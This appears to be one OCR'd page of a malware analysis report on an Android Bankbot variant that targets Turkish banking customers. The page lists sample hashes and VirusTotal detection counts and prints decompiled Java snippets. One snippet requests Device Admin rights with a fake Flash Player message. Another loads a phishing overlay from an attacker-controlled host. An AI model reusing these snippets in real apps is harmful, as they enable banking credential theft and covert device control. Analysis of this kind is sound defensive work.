This specific version of Bankbot has a relatively low detection rate, at around 15-20 hits on VirusTotal. This is in spite of the fact that it uses no obfuscation procedures to hide strings or functionalities.
| c5fbf3f7ddf354a99abbb7652254032d11682106d004373b509981c7a77d1bef 44af49bb5000fba76ad9b03c661ad4d4 ⊙☰ dex android | 18 / 58 | 2017-08-13 03:22:29 | 2017-08-13 03:22:29 | 2 | 1 | 1.1 MB |
| f4db61ab1a314955e4134ec6fdcf9bd47ff8141928a1e467c052876327e4ef8b 51368f5eb6ccea0813fc7151a741eb36 ⊙☰ dex android | 18 / 58 | 2017-09-05 15:06:29 | 2017-09-05 15:06:29 | 2 | 1 | 1.1 MB |
| ab27065953ff7329c261a27149e2ce63e9a170714df7619b011db89eb5f68069 16275bcc1b988c53650a944f8884b43c ⊙☰ dex android | 17 / 59 | 2017-08-08 23:23:54 | 2017-08-09 02:08:09 | 3 | 2 | 1.1 MB |
| 5126bd2a0e6b74178994c17102e4e18ffe1ab6f398a69225913f60eccef7a652 26bbfda82a2bae20ffe7e26b61ec3c62 ⊙☰ dex android | 21 / 58 | 2017-07-22 10:17:59 | 2017-07-23 12:50:34 | 3 | 2 | 1.1 MB |
Figure 3: VirusTotal Detections
this.a = new a(((Context)this));
if(!this.a.a()) {
    Intent v0 = new Intent("android.app.action.ADD_DEVICE_ADMIN");
    v0.putExtra("android.app.extra.DEVICE_ADMIN", this.a.b());
    v0.putExtra("android.app.extra.ADD_EXPLANATION", "Flash Playerin, doğru bir şekilde çalışması için yönetici izni gerekiyor");
    this.startActivityForResult(v0, 100);
    this.finish();
}
Figure 4: Admin Request
Once installed, the application demands Device Admin privileges. In most cases, this request is accompanied by an explanation in Turkish, which suggests that Turkey is the targeted region for this malware campaign.
Once these privileges have been obtained, the application hides by deleting its icon. It then sends device information to the CC server, such as like IMEI, contacts, and SMS messages sent and received.
The application also checks to see if any apps from Turkish financial institutions has been installed on the device. If so, it then displays a webview downloaded from the server of the specific banking site spoofing-page.
protected void onStart() {
    super.onStart();
    String v1 = this.getIntent().getStringExtra("str");
    View v0 = this.findViewById(0x7F110076);
    ((WebView)v0).getSettings().setJavaScriptEnabled(true);
    ((WebView)v0).setWebViewClient(new WebViewClient());
    ((WebView)v0).setWebChromeClient(new WebChromeClient());
    StringBuilder v2 = new StringBuilder();
    this.b.getClass();
    ((WebView)v0).loadUrl(v2.append("http://fatur1s.life/").append("/list/").append(v1).append(".php?p=").append(this.a.a(this.a.a(((Context)this)))).toString());
}
Figure 5: Set WebView Injection
3/10